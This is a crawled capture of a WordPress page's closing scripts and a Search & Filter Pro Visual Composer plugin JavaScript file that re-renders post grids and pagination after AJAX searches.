<script type='text/javascript' src='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.6' id='form-submission-helpers-js'></script>
<script></script><script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://apologia.se/wp-content/themes/thegem/css/icons-material.css?ver=5.6.0";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://apologia.se/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.6.0";document.body.appendChild(deferredFile2);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://apologia.se/wp-content/plugins/search-filter-pro-vc/js/vc-frontend-search-filter.js?ver=1.0.0
body_size: 1346
content:
(function ( $ ) {
	
	"use strict";

	$(function () {
		
		//var $sf_load_results_button = $('#sfvc-load-results');
		//var $sf_results_container = $('.vc_basic_grid.search-filter-results-3209');
		
		/*$sf_load_results_button.on("click", function(e){
			
			e.preventDefault();
			console.log("clicky click");
			//$("[data-vc-grid-settings]").vcGrid();
			
			var vc_data = $.parseJSON($('.search-filter-results-3209').attr("data-vc-grid-settings"));
			console.log("vc_data");
			console.log(vc_data);
			$.get(SFVC_DATA.ajax_url, {action: "search_filter_vc_get_results", 'shortcode_id': vc_data.shortcode_id}, function(data){
				//console.log("data");
				//console.log(data);
				$sf_results_container.empty();
				$sf_results_container.html(data);
				//$sf_results_container.vcGrid();
				$sf_results_container.data("vcGrid").initStyle();
				//$sf_results_container.initStyle();
			});
		});*/
		
		$(document).on("sf:init", ".searchandfilter", function(e, data){
			
			//console.log("init");
			//console.log(data.object);
			var search_form = data.object;
			
			if(search_form.display_result_method=="vc_post_grid")
			{
				var $vc_results_container = $('.vc_basic_grid.search-filter-results-'+data.sfid+', .vc_masonry_grid.search-filter-results-'+data.sfid);
				if($vc_results_container.length>0)
				{
					var vc_data = $.parseJSON($vc_results_container.attr("data-vc-grid-settings"));
					search_form.addQueryParam("sfvc_page_id", vc_data.page_id, "ajax");
					search_form.addQueryParam("sfvc_shortcode_id", vc_data.shortcode_id, "ajax");
					search_form.addQueryParam("sfvc_style", vc_data.style, "ajax");
				}
			}
			
		});
		
		var ajax_count = 0;
		
		$( document ).ajaxComplete(function() {
			
			if( ajax_count == 0 )
			{
				//then this should be the initial request on pageload (not initiated by S&F), we need to move the pagination if its there
				$('.search-filter-results').each(function(index) {
					
					var $vc_pagination = $(this).find(".search-filter-vc-pagi-hidden");
					if($vc_pagination.length > 0)
					{
						$vc_pagination.remove().attr('style', '');
						
						if($(this).hasClass("search-filter-results-pagination"))
						{
							$(this).append($vc_pagination);
						}
					}
				});
				
				ajax_count++;
			}
		});
		
		$(document).on("sf:ajaxfinish", ".searchandfilter", function(e, data){
			
			var search_form = data.object;
			
			if(search_form.display_result_method=="vc_post_grid")
			{
				var $vc_basic_grid_results_container = $('.vc_basic_grid.search-filter-results-'+data.sfid);
				if($vc_basic_grid_results_container.length>0)
				{//then regular post grid
					
					var $vc_pagination = $vc_basic_grid_results_container.find(".search-filter-vc-pagi-hidden");
					$vc_pagination.remove().attr('style', '');
					if($vc_basic_grid_results_container.hasClass("search-filter-results-pagination"))
					{
						$vc_basic_grid_results_container.append($vc_pagination);
					}
					
					$vc_basic_grid_results_container.find(".vc_grid-item").css("display", "inline-block");
					
					//showing the items this way will use the VC loading animation - actually doesn't work well like this
					//var html = $vc_basic_grid_results_container.html();
					//$vc_basic_grid_results_container.empty();
					//$vc_basic_grid_results_container.data("vcGrid").gridBuilder.addItems(html);
					//$vc_basic_grid_results_container.data("vcGrid").gridBuilder.showItems();
				}
				
				var $vc_masonry_grid_results_container = $('.vc_masonry_grid.search-filter-results-'+data.sfid);
				if($vc_masonry_grid_results_container.length>0)
				{//then masonry grid					
			
					var $vc_pagination = $vc_masonry_grid_results_container.find(".search-filter-vc-pagi-hidden");
					$vc_pagination.remove().attr('style', '');
					if($vc_masonry_grid_results_container.hasClass("search-filter-results-pagination"))
					{
						$vc_masonry_grid_results_container.append($vc_pagination);
					}
					
					/*
					var tVcGrid = $vc_masonry_grid_results_container.data("vcGrid").gridBuilder;
					var html = $vc_masonry_grid_results_container.html();
					$vc_masonry_grid_results_container.empty();
					tVcGrid.addItems(html);
					var $els = tVcGrid.$content.find(".vc_grid-item" + tVcGrid.filterValue);
					$els.addClass("vc_visible-item"); alert($els.length);
					tVcGrid.masonryEnabled = false;
					tVcGrid.setMasonry();
					tVcGrid.$content.masonry("destroy");
					tVcGrid.masonryEnabled = false;
					tVcGrid.setMasonry();
					tVcGrid.$content.masonry("reloadItems");
					tVcGrid.$content.masonry("layout");
					
					//console.log(tVcGrid.$content.parents(".vc_grid-container").data("initial-loading-animation"));*/
					
					
					// WORKING
					var tVcGrid = $vc_masonry_grid_results_container.data("vcGrid").gridBuilder;
					var html = $vc_masonry_grid_results_container.html();
					$vc_masonry_grid_results_container.empty();
					
					tVcGrid.addItems(html);
					//tVcGrid.setMasonry();
					//tVcGrid.render();
					var $els = tVcGrid.$content.find(".vc_grid-item" + tVcGrid.filterValue);
					$els.addClass("vc_visible-item");
					$els.imagesLoaded(function() {
						tVcGrid.masonryEnabled = false;
						
						tVcGrid.setItems($els); //$els.addClass("vc_visible-item");
						
						//tVcGrid.$content.masonry("destroy");
						//tVcGrid.masonryEnabled = false;
						//$els.addClass("vc_visible-item");
						//tVcGrid.setItems($els);
						
						tVcGrid.unsetIsLoading();
						window.vc_prettyPhoto();
						$(window).trigger("grid:items:added", tVcGrid.$el); 
					});
				}
				
			}
		});
		
	});	
		 	
}(window.jQuery));
